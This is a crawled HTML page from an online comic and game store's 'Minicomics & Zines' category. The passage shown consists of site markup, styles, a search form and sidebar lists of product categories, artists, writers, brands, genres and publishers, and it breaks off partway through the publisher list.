

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://stores.comichub.com/collected_keller/Category/AdvanceFilter/zines
body_size: 30480
content:

<!DOCTYPE html>
<html lang="en">
<head>

	<meta charset="utf-8">
	
    <title> - </title>
    <meta name="title">
    <meta name="description">

	
    <meta property="og:title" content="https://stores.comichub.com -">
    <meta property="og:type" content="website">
    <meta property="og:description" content="">
    <meta property="og:image" content="https://stores.comichub.com/images/https://comichub.com/NewTheam/images/logo.png">
    <meta property="og:url" content="https://stores.comichub.com/collected_keller/Category/AdvanceFilter/zines">
    <meta property="og:site_name" content="ComicHub,ComicHub Stores,ComicHub Customer,ComicHub Publisher,ComicHub Pos,ComicHub Supplier">
    <meta property="og:locale" content="en_US">


	
	<link rel="shortcut icon" href="https://comichub.com/uploads/storelogo/122a97f0-e06c-447e-b290-898870437519.png" type="image/x-icon">


	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=5.0, user-scalable=yes">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	


	
	
	
	

	
	<link href="/Content/AllFont?v=56CM-ISImFR4ybDLcaToW7VfPMjCfNt5CP_BDsk4t3s1" as="font" rel="preload stylesheet">



	
	<!-- Preload Bootstrap -->
	<link rel="preload" href="/NewCss/bootstrap.min.css" as="style" />

	<!-- Load Bootstrap async -->
	<link rel="stylesheet" href="/NewCss/bootstrap.min.css" media="print" onload="this.media='all'" />

	<link rel="stylesheet" href="/NewCss/owl.carousel.min.css">
	
	<!-- Preload Custom CSS -->
	<link rel="preload" href="/NewCss/custom.css" as="style" />

	<!-- Load Custom CSS async -->
	<link rel="stylesheet" href="/NewCss/custom.css" media="print" onload="this.media='all'" />

	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
	

	

		<!-- Google Tag Manager -->
		<script>
			(function (w, d, s, l, i) {
				w[l] = w[l] || []; w[l].push({
					'gtm.start':
						new Date().getTime(), event: 'gtm.js'
				}); var f = d.getElementsByTagName(s)[0],
					j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
						'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
			})(window, document, 'script', 'dataLayer', 'GTM-NTFWCWM');</script>
		<!-- End Google Tag Manager -->
	<style>
		footer .text ul li figure a {
			font-size: 24px !important;
		}

		.CheckBoxShow {
			position: relative !important;
			opacity: initial !important;
		}

		.rytlink .loading, .eventicons, .txt h2 {
			font-family: 'Poppins';
		}

		.brand_list li a, .sort_view ul li a {
			font-family: 'Poppins'
		}

		.categoryshowhide {
			cursor: pointer;
		}

		.sort_view {
			padding: 5px 5px 55px;
		}

		.selectLike {
			background-color: #eee;
			color: #8f0004;
		}

		.NotselectLike {
			background-color: #fff;
			color: black;
		}

		/*Add date 23/08/2019 by Bhushan*/
		.noRecordFoundMsg {
			text-align: center;
			padding: 10px;
			margin: 77px auto;
			width: 95%;
		}

		.connect-icon a {
			color: #fff;
		}

		.connect-icon .profileImg {
			border: 2px solid #fff;
			border-radius: 50%;
			padding: 3px;
		}

		.dropdown_menus {
			display: none;
		}

		footer .footercontent .mail li {
			display: flex;
		}

			footer .footercontent .mail li a {
				margin-left: 5px;
				color: #fff;
			}

		footer .footerform .address li {
			margin-left: 5px;
			display: flex;
		}

		.searchbox .form-control {
			height: 45px;
		}

		.catmodalbtn {
			width: 25%;
			margin: 0 auto;
		}

		@media (max-width:767px) {
			.catmodalbtn {
				width: 49%;
			}
		}
	</style>



	<script src="/NewJS/jquery-min.js"></script>
	<script src="/NewJS/bootstrap.bundle.min.js"></script>
	<script src="/NewJS/owl.carousel.min.js"></script>





</head>
<body>

		<!-- Google Tag Manager (noscript) -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NTFWCWM"
					height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) -->






		<link href="/collected_keller/Home/AllDynamicCssNewTheme" defer rel="stylesheet" type="text/css">
			<header>
				<div class="container">
					<div class="topheader">
						<div class="logo">
							<figure>
									<a aria-label="Store Logo" href="https://stores.comichub.com/collected_keller">
										<img src="https://comichub.com/uploads/storelogo/122a97f0-e06c-447e-b290-898870437519.png" width="200" height="87">
									</a>
							</figure>
						</div>


						<div class="searchbox unactive">
							<div class="row">

									<div class="col-sm-4">
										<ul style="float: left; width: 280px; margin-right: 5px;margin-top:10px; " class="multistoreul">
											<li><select class='form-control StoreSelectUlCss' id='storelistid'  onchange='return GetStoreId()'> <option value='643ba48e-20df-4582-beef-23503807ba5f'>Collected Comics & Games: Haltom City</option> <option value='de0d0877-baa7-4e13-b26d-fb43c6df4a88'>Collected Comics & Games: Fort Worth</option></select></li>
										</ul>
									</div>
									<div class="col-sm-8">
<form action="/collected_keller/allproduct" id="FormSearchProduct" method="post" style="margin-top:10px;">											<input style="width: 100%;" type="text" aria-label="Search" class="form-control" name="text" id="txtsearch" placeholder="Enter Keyword, Title, Publisher or Creator" autocomplete="off" required>
											<input type="submit" id="btnSubmit" style="display: none" value="ok">
											<input type="hidden" id="hidSearchId" name="hidSearchId" value="" />
											<a class="searchicon" href="javascript:void(0)"><img src="/NewImg/search-icon.png" alt="img" style="padding-top: 5px"></a>
</form>
									</div>


							</div>



						</div>
						<div class="connect-icon" style=" display: contents; ">

								<a href="https://stores.comichub.com/collected_keller/SignUp">
										<img src='/Uploads/Icon/643ba48e-20df-4582-beef-23503807ba5f_createacicon.png' alt=" Account Creation">
									Create an Account
								</a>
								<a href="https://stores.comichub.com/collected_keller/SignIn">
										<img src='/Uploads/Icon/643ba48e-20df-4582-beef-23503807ba5f_signinicon.png' alt="  Sign In">

									Sign In
								</a>



						</div>
					</div>
				</div>

				<nav class="navbar navbar-expand-lg">
					<div class="container">
						<button id="nav-menus" class="navbar-toggler collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#navbarNavDropdown" aria-controls="navbarNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
							<span></span>
							<span></span>
							<span></span>
							<span></span>
						</button>
						<div class="collapse navbar-collapse" id="navbarNavDropdown">
							<ul class="navbar-nav">

											<li id="HOME_li" class="nav-item">
												<a class="nav-link" aria-label="HOME" href="https://stores.comichub.com/collected_keller/">
													HOME
												</a>
											</li>
											<li id="COMINGSOON_li" class="nav-item">
												<a class="nav-link" aria-label="COMING SOON" href="https://stores.comichub.com/collected_keller/comingsoon">
													COMING SOON
												</a>
											</li>
											<li id="NEWRELEASES_li" class="nav-item">
												<a class="nav-link" aria-label="NEW RELEASES" href="https://stores.comichub.com/collected_keller/newreleases">
													NEW RELEASES
												</a>
											</li>
											<li id="RECENTRELEASES_li" class="nav-item">
												<a class="nav-link" aria-label="RECENT RELEASES" href="https://stores.comichub.com/collected_keller/recentreleases">
													RECENT RELEASES
												</a>
											</li>
											<li id="ALLPRODUCTS_li" class="nav-item">
												<a class="nav-link" aria-label="ALL PRODUCTS" href="https://stores.comichub.com/collected_keller/allproduct">
													ALL PRODUCTS
												</a>
											</li>
											<li id="SALEITEMS_li" class="nav-item">
												<a class="nav-link" aria-label="SALE ITEMS" href="https://stores.comichub.com/collected_keller/saleitem">
													SALE ITEMS
												</a>
											</li>
							</ul>

						</div>
					</div>
				</nav>


				<div class="row">
					<div class="success-msg SuccessMsg" id="ajaxsuccessmsg" style="display:none;">
						<span id="txtsmsg"></span>
						<span style="float:right;cursor: pointer" class="Close" title="Close">X</span>
					</div>
					<div class="success-msg ErrorMsg" id="ajaxerromsg" style="display:none;">
						<span id="txtmsg"></span>
						<span style="float: right; cursor: pointer" class="Close" title="Close">X</span>
					</div>
				</div>
			</header>
			<div class="main-section">
				<div class="container-fluid">
					

					<div class="mainsection">

						



    <style>
        .tag {
            font-size: 14px;
            padding: .3em .4em .4em;
            margin: 0 .1em;
        }

            .tag a {
                color: #bbb;
                cursor: pointer;
                opacity: 0.6;
            }

                .tag a:hover {
                    opacity: 1.0
                }

            .tag .remove {
                vertical-align: bottom;
                top: 0;
            }

            .tag a {
                margin: 0 0 0 .3em;
            }

                .tag a .glyphicon-white {
                    color: #fff;
                    margin-bottom: 2px;
                }

        .label-info {
            background-color: #5bc0de;
        }

        .label {
            display: inline;
            font-weight: bold;
            line-height: 1;
            color: #fff;
            text-align: center;
            white-space: nowrap;
            vertical-align: baseline;
            border-radius: .25em;
        }

        @font-face {
            font-family: 'Glyphicons Halflings' !important;
            src: url('../../fonts/glyphicons-halflings-regular.eot') !important;
            src: url('../../fonts/glyphicons-halflings-regular.eot') format('embedded-opentype'), url('../../fonts/glyphicons-halflings-regular.woff2') format('woff2'), url('../../fonts/glyphicons-halflings-regular.woff') format('woff'), url('../../fonts/glyphicons-halflings-regular.ttf') format('truetype'), url('../../fonts/glyphicons-halflings-regular.svg') format('svg') !important;
        }

        .glyphicon {
            position: relative;
            top: 1px;
            display: inline-block;
            font-family: 'Glyphicons Halflings';
            font-style: normal;
            font-weight: normal;
            line-height: 1;
            -webkit-font-smoothing: antialiased;
            -moz-osx-font-smoothing: grayscale;
        }

        .glyphicon-remove-sign:before {
            content: "\e083";
        }
    </style>




<div class="left-section">
	<h3 class="webheading">Search option</h3>
	<h3 class="mobileheading"><a class="collapsed" data-bs-toggle="collapse" href="#searchoption" aria-expanded="false" aria-controls="searchoption">Search option</a></h3>
	<div class="collapse" id="searchoption">
		<div class="accordion optionaccordion" id="optionaccordion">
				<div class="accordion-item">
					<button type="button" class="accordion-button" id="headingOne" data-bs-toggle="collapse" data-bs-target="#collapseOne" aria-expanded="true" aria-controls="collapseOne">
						Company Details
					</button>
					<div id="collapseOne" class="accordion-collapse collapse show" aria-labelledby="headingOne" data-bs-parent="#optionaccordion">
						<div class="optionlist">
							<ul>
									<li>
											<a href="https://stores.comichub.com/collected_keller/Blogs" aria-label="Blogs">
												Blogs
											</a>
									</li>
									<li>
											<a href="https://stores.comichub.com/collected_keller/ContactUs" aria-label="Contact">
												Contact
											</a>
									</li>
									<li>
											<a href="https://stores.comichub.com/collected_keller/Gallery" aria-label="Gallery">
												Gallery
											</a>
									</li>
									<li>
											<a href="https://stores.comichub.com/collected_keller/info/about-us" aria-label="Our Story">
												Our Story
											</a>
									</li>
									<li>
											<a href="https://stores.comichub.com/collected_keller/info/terms-conditions" aria-label="Terms &amp; Conditions">
												Terms &amp; Conditions
											</a>
									</li>

							</ul>

						</div>
					</div>
				</div>


			<div class="accordion-item">
				<button type="button" class="accordion-button" id="headingOne" data-bs-toggle="collapse" data-bs-target="#collapseCategory" aria-expanded="true" aria-controls="collapseCategory">
					Browse By Category
				</button>
				<div id="collapseCategory" class="accordion-collapse collapse show" aria-labelledby="headingOne" data-bs-parent="#optionaccordion">
					<div class="optionlist">
						<ul>
										<li>
											<a class="accordion" aria-label="Action Figures" href="https://stores.comichub.com/collected_keller/Category/AdvanceFilter/Toys_Models">
												Action Figures
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Back Issues (Rare)" href="https://stores.comichub.com/collected_keller/Category/AdvanceFilter/Back_Issue_Rare">
												Back Issues (Rare)
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Board Books" href="https://stores.comichub.com/collected_keller/Category/AdvanceFilter/board-book">
												Board Books
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Books" href="https://stores.comichub.com/collected_keller/Category/AdvanceFilter/Books_Mass_Market">
												Books
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Books (Hardcover)" href="https://stores.comichub.com/collected_keller/Category/AdvanceFilter/hardcover-book">
												Books (Hardcover)
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Boxed Sets" href="https://stores.comichub.com/collected_keller/Category/AdvanceFilter/boxed-set">
												Boxed Sets
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Boxed Sets (Hardcover)" href="https://stores.comichub.com/collected_keller/Category/AdvanceFilter/hardcover-boxed-set">
												Boxed Sets (Hardcover)
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Coloring, Sticker, &amp; Activity Books" href="https://stores.comichub.com/collected_keller/Category/AdvanceFilter/coloring-book">
												Coloring, Sticker, &amp; Activity Books
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Comic Supplies" href="https://stores.comichub.com/collected_keller/Category/AdvanceFilter/Comic_Supplies">
												Comic Supplies
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Comic Supplies (Comic Boxes)" href="https://stores.comichub.com/collected_keller/Category/AdvanceFilter/comic-supplier-comic-boxes-">
												Comic Supplies (Comic Boxes)
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Comics" href="https://stores.comichub.com/collected_keller/Category/AdvanceFilter/Comics">
												Comics
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Cookbooks and Cocktails" href="https://stores.comichub.com/collected_keller/Category/AdvanceFilter/cookbook">
												Cookbooks and Cocktails
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Funko Pops" href="https://stores.comichub.com/collected_keller/Category/AdvanceFilter/vinyl-figures">
												Funko Pops
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Games" href="https://stores.comichub.com/collected_keller/Category/AdvanceFilter/Games">
												Games
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Graded Comics" href="https://stores.comichub.com/collected_keller/Category/AdvanceFilter/graded-comics">
												Graded Comics
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Graphic Novels" href="https://stores.comichub.com/collected_keller/Category/AdvanceFilter/Graphic_Novels">
												Graphic Novels
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Graphic Novels (Hardcover)" href="https://stores.comichub.com/collected_keller/Category/AdvanceFilter/hardcover_0">
												Graphic Novels (Hardcover)
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Light Novels" href="https://stores.comichub.com/collected_keller/Category/AdvanceFilter/light-novel">
												Light Novels
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Magazines" href="https://stores.comichub.com/collected_keller/Category/AdvanceFilter/Magazines">
												Magazines
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Manga" href="https://stores.comichub.com/collected_keller/Category/AdvanceFilter/manga">
												Manga
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Manga (Hardcover)" href="https://stores.comichub.com/collected_keller/Category/AdvanceFilter/manga-hardcover-">
												Manga (Hardcover)
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Manhwa " href="https://stores.comichub.com/collected_keller/Category/AdvanceFilter/manhwa-korean-">
												Manhwa 
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Minicomics &amp; Zines" href="https://stores.comichub.com/collected_keller/Category/AdvanceFilter/zines">
												Minicomics &amp; Zines
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Model Kits" href="https://stores.comichub.com/collected_keller/Category/AdvanceFilter/model-kits">
												Model Kits
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Multi-Media" href="https://stores.comichub.com/collected_keller/Category/AdvanceFilter/Video_Audio">
												Multi-Media
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Novels (Hardcover)" href="https://stores.comichub.com/collected_keller/Category/AdvanceFilter/hardcover-novel">
												Novels (Hardcover)
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Novelties " href="https://stores.comichub.com/collected_keller/Category/AdvanceFilter/Novelties_Non-Comic">
												Novelties 
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Paperbacks" href="https://stores.comichub.com/collected_keller/Category/AdvanceFilter/paperback-novel-large-">
												Paperbacks
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Paperbacks (Digest)" href="https://stores.comichub.com/collected_keller/Category/AdvanceFilter/mass-market-paperback">
												Paperbacks (Digest)
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Picture Books (Softcover)" href="https://stores.comichub.com/collected_keller/Category/AdvanceFilter/picture-book-softcover">
												Picture Books (Softcover)
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Reference Book (Hardcover)" href="https://stores.comichub.com/collected_keller/Category/AdvanceFilter/hardcover-reference-book">
												Reference Book (Hardcover)
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Role Playing Game Miniatures" href="https://stores.comichub.com/collected_keller/Category/AdvanceFilter/role-playing-game-miniatures">
												Role Playing Game Miniatures
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Role Playing Games" href="https://stores.comichub.com/collected_keller/Category/AdvanceFilter/role-playing-games">
												Role Playing Games
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Slip Cased (Hardcover)" href="https://stores.comichub.com/collected_keller/Category/AdvanceFilter/hardcover-slip-cased">
												Slip Cased (Hardcover)
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Statues" href="https://stores.comichub.com/collected_keller/Category/AdvanceFilter/statues">
												Statues
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Trade Paper Boxed Set" href="https://stores.comichub.com/collected_keller/Category/AdvanceFilter/trade-paper-boxed-set">
												Trade Paper Boxed Set
											</a>
										</li>

						</ul>

					</div>
				</div>
			</div>
				<div class="accordion-item">
					<button type="button" class="accordion-button collapsed" id="headingTwo" data-bs-toggle="collapse" data-bs-target="#collapseArtist" aria-expanded="true" aria-controls="collapseArtist">
						Artists
					</button>
					<div id="collapseArtist" class="accordion-collapse collapse" aria-labelledby="headingTwo" data-bs-parent="#optionaccordion">
						<div class="optionlist">
							<ul>
									<li>
										<a class="accordion" aria-label="029 (Oniku)" href="https://stores.comichub.com/collected_keller/Artist/Product/029-oniku-">
											029 (Oniku)
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="945" href="https://stores.comichub.com/collected_keller/Artist/Product/945_172324">
											945
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="A.l. Kaplan" href="https://stores.comichub.com/collected_keller/Artist/Product/al-kaplan">
											A.l. Kaplan
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Aaron Campbell" href="https://stores.comichub.com/collected_keller/Artist/Product/aaron-campbell_09D1DA">
											Aaron Campbell
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Aaron Hazouri" href="https://stores.comichub.com/collected_keller/Artist/Product/aaron-hazouri">
											Aaron Hazouri
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Aaron Kuder" href="https://stores.comichub.com/collected_keller/Artist/Product/aaron-kuder_A9D035">
											Aaron Kuder
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Aaron Lopresti" href="https://stores.comichub.com/collected_keller/Artist/Product/aaron-lopresti_EC85DC">
											Aaron Lopresti
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Abby Bulmer" href="https://stores.comichub.com/collected_keller/Artist/Product/abby-bulmer_7F5AD6">
											Abby Bulmer
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Abel" href="https://stores.comichub.com/collected_keller/Artist/Product/abel_417139">
											Abel
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Abel Cicero" href="https://stores.comichub.com/collected_keller/Artist/Product/abel-cicero">
											Abel Cicero
										</a>
									</li>
							</ul>
							<a href="https://stores.comichub.com/collected_keller/Artists" class="viewmore">View more</a>
						</div>
					</div>
				</div>
				<div class="accordion-item">
					<button type="button" class="accordion-button collapsed" id="headingTwo" data-bs-toggle="collapse" data-bs-target="#collapseTwo" aria-expanded="true" aria-controls="collapseTwo">
						Writers
					</button>
					<div id="collapseTwo" class="accordion-collapse collapse" aria-labelledby="headingTwo" data-bs-parent="#optionaccordion">
						<div class="optionlist">
							<ul>
									<li>
										<a class="accordion" aria-label="&amp; Chris Lemole" href="https://stores.comichub.com/collected_keller/Writers/Product/-chris-lemole">
											&amp; Chris Lemole
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="945" href="https://stores.comichub.com/collected_keller/Writers/Product/945_172324">
											945
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="A. J. Lieberman" href="https://stores.comichub.com/collected_keller/Writers/Product/a-j-lieberman">
											A. J. Lieberman
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="A.C. Medina" href="https://stores.comichub.com/collected_keller/Writers/Product/ac-medina">
											A.C. Medina
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Aaron Campbell" href="https://stores.comichub.com/collected_keller/Writers/Product/aaron-campbell_09D1DA">
											Aaron Campbell
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Aaron Lopresti" href="https://stores.comichub.com/collected_keller/Writers/Product/aaron-lopresti_EC85DC">
											Aaron Lopresti
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Aaron Reese" href="https://stores.comichub.com/collected_keller/Writers/Product/aaron-reese">
											Aaron Reese
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Abraham Riesman" href="https://stores.comichub.com/collected_keller/Writers/Product/abraham-riesman">
											Abraham Riesman
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Abramo Barosso" href="https://stores.comichub.com/collected_keller/Writers/Product/abramo-barosso">
											Abramo Barosso
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Adachitoka" href="https://stores.comichub.com/collected_keller/Writers/Product/adachitoka_67112C">
											Adachitoka
										</a>
									</li>
							</ul>
							<a href="https://stores.comichub.com/collected_keller/Writers" class="viewmore">View more</a>
						</div>
					</div>
				</div>
				<div class="accordion-item">
					<button type="button" class="accordion-button collapsed" id="headingThree" data-bs-toggle="collapse" data-bs-target="#collapseThree" aria-expanded="false" aria-controls="collapseThree">
						Brands
					</button>
					<div id="collapseThree" class="accordion-collapse collapse" aria-labelledby="headingThree" data-bs-parent="#optionaccordion">
						<div class="optionlist">
							<ul>
									<li>
										<a class="accordion" aria-label="2 Guns" href="https://stores.comichub.com/collected_keller/Brands/Product/2-guns">
											2 Guns
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="2000 AD" href="https://stores.comichub.com/collected_keller/Brands/Product/2000-ad">
											2000 AD
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Adam Strange" href="https://stores.comichub.com/collected_keller/Brands/Product/adam-strange">
											Adam Strange
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Adventure Time" href="https://stores.comichub.com/collected_keller/Brands/Product/adventure-time">
											Adventure Time
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Adventureman" href="https://stores.comichub.com/collected_keller/Brands/Product/adventureman">
											Adventureman
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Akira" href="https://stores.comichub.com/collected_keller/Brands/Product/akira">
											Akira
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Aliens" href="https://stores.comichub.com/collected_keller/Brands/Product/aliens">
											Aliens
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="American Gods" href="https://stores.comichub.com/collected_keller/Brands/Product/american-gods">
											American Gods
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="American Vampire" href="https://stores.comichub.com/collected_keller/Brands/Product/american-vampire">
											American Vampire
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Animal Man" href="https://stores.comichub.com/collected_keller/Brands/Product/animal-man">
											Animal Man
										</a>
									</li>
							</ul>
							<a href="https://stores.comichub.com/collected_keller/Brands" class="viewmore">View more</a>
						</div>
					</div>
				</div>
				<div class="accordion-item">
					<button type="button" class="accordion-button collapsed" id="headingFour" data-bs-toggle="collapse" data-bs-target="#collapseFour" aria-expanded="false" aria-controls="collapseFour">
						Genres
					</button>
					<div id="collapseFour" class="accordion-collapse collapse" aria-labelledby="headingFour" data-bs-parent="#optionaccordion">
						<div class="optionlist">
							<ul>
									<li>
										<a class="accordion" aria-label="Action Adventure" href="https://stores.comichub.com/collected_keller/Genre/Product/action-adventure">
											Action Adventure
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Anthology" href="https://stores.comichub.com/collected_keller/Genre/Product/anthology">
											Anthology
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Anthropomorphic" href="https://stores.comichub.com/collected_keller/Genre/Product/anthropomorphic">
											Anthropomorphic
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Art and Reference Books" href="https://stores.comichub.com/collected_keller/Genre/Product/art-and-reference-books">
											Art and Reference Books
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Autobiography" href="https://stores.comichub.com/collected_keller/Genre/Product/autobiography">
											Autobiography
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Biography" href="https://stores.comichub.com/collected_keller/Genre/Product/biography">
											Biography
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Comic Journalism" href="https://stores.comichub.com/collected_keller/Genre/Product/comic-journalism">
											Comic Journalism
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Comics &amp; Graphic Novels - Action &amp; Adventure" href="https://stores.comichub.com/collected_keller/Genre/Product/comics-graphic-novels-action-adventure">
											Comics &amp; Graphic Novels - Action &amp; Adventure
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Comics &amp; Graphic Novels - Adaptations" href="https://stores.comichub.com/collected_keller/Genre/Product/comics-graphic-novels-adaptations">
											Comics &amp; Graphic Novels - Adaptations
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Comics &amp; Graphic Novels - Historical Fiction" href="https://stores.comichub.com/collected_keller/Genre/Product/comics-graphic-novels-historical-fiction">
											Comics &amp; Graphic Novels - Historical Fiction
										</a>
									</li>
							</ul>
							<a href="https://stores.comichub.com/collected_keller/Genres" class="viewmore">View more</a>
						</div>
					</div>
				</div>
				<div class="accordion-item">
					<button type="button" class="accordion-button collapsed" id="headingFive" data-bs-toggle="collapse" data-bs-target="#collapseFive" aria-expanded="false" aria-controls="collapseFive">
						Publishers
					</button>
					<div id="collapseFive" class="accordion-collapse collapse" aria-labelledby="headingFive" data-bs-parent="#optionaccordion">
						<div class="optionlist">
							<ul>
									<li>
										<a class="accordion" aria-label="3D Total Publishing" href="https://stores.comichub.com/collected_keller/Publisher/Product/3d-total-publishing">
											3D Total Publishing
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="A Wave Blue World Inc" href="https://stores.comichub.com/collected_keller/Publisher/Product/a-wave-blue-world-inc">
											A Wave Blue World Inc
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Aardvark Vanaheim" href="https://stores.comichub.com/collected_keller/Publisher/Product/aardvark-vanaheim_4AA7F7">
											Aardvark Vanaheim
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Abbeville Press" href="https://stores.comichub.com/collected_keller/Publisher/Product/abbeville-press">
											Abbeville Press
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Ablaze" href="https://stores.comichub.com/collected_keller/Publisher/Product/ablaze_7F06F3">
											Ablaze
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Abrams" href="https://stores.comichub.com/collected_keller/Publisher/Product/abrams">
											Abrams
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Abstract Studios" href="https://stores.comichub.com/collected_keller/Publisher/Product/abstract-studios_AED56B">
											Abstract Studios
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Abysse America Inc" href="https://stores.comichub.com/collected_keller/Publisher/Product/abysse-america-inc">
											Abysse America Inc
										</a>
									</li>
									<li>
